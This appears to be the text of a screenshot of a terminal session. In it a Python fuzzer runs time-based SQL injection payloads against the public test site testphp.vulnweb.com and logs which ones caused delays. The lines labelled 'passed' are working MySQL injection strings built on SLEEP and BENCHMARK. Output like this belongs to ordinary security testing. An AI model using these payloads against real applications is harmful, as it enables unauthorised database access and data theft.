 python3 -W ignore server.py
File Edit View Search Terminal Help
A HTTP request-based cross-site scripting, local file inclusion and time-based SQL injection fuzzer
1. Cross-site scripting
2. Local File Inclusion
3. Time-based SQL Injection
Please choose vulnerabilities to test (seperated by comma, ex. 1,2): 3
Ready to start fuzzing, waiting for requests...
Fuzzing for Time-based SQLI vulnerabilities
{'id': 3, 'label': 'Time-based SQLI', 'fileToFuzz': 'payloads/sqli/sqli-time-based.txt', 'output': 'logs/l
og-23-12-14 - Dec 14 2019 - Time-based SQLI.txt', 'match': '', 'time': 10}
200 4771 0.468361
Start checking for vulnerabilities....
[failed] 200 4826 0.466476 OR 1337 LIKE BENCHMARK(10000000,MD5(\'Y4T0G4M11337\'))--+-
[failed] 200 4827 0.45427 \' OR 1337 LIKE BENCHMARK(10000000,MD5(\'Y4T0G4M11337\'))--+-
[skeptical] \' ,(SELECT (CASE WHEN (1337 LIKE 1337) THEN SLEEP(10) ELSE 1337 END)) AND \'
HTTPConnectionPool(host='testphp.vulnweb.com', port=80): Read timed out. (read timeout=50)
[skeptical] \' ,(SELECT (CASE WHEN (1337 LIKE 1337) THEN SLEEP(10) ELSE 1337 END))--+-
HTTPConnectionPool(host='testphp.vulnweb.com', port=80): Read timed out. (read timeout=50)
[failed] 200 4800 0.457721 SKEPTICAL:\' RLIKE SLEEP(10)--+-
[passed] 200 4828 20.485109 \' AND (SELECT * FROM (SELECT(SLEEP(10)))Y4T0G4M11337) AND \'
[passed] 200 4827 20.436087 \' OR (SELECT * FROM (SELECT(SLEEP(10)))Y4T0G4M11337) AND \'
[skeptical] SKEPTICAL:\' RLIKE SLEEP(10) AND \'
HTTPConnectionPool(host='testphp.vulnweb.com', port=80): Read timed out. (read timeout=50)
[passed] 200 4830 20.454807 \' RLIKE (SELECT * FROM (SELECT(SLEEP(10)))Y4T0G4M11337) AND \'
Done Time-based SQLI fuzzing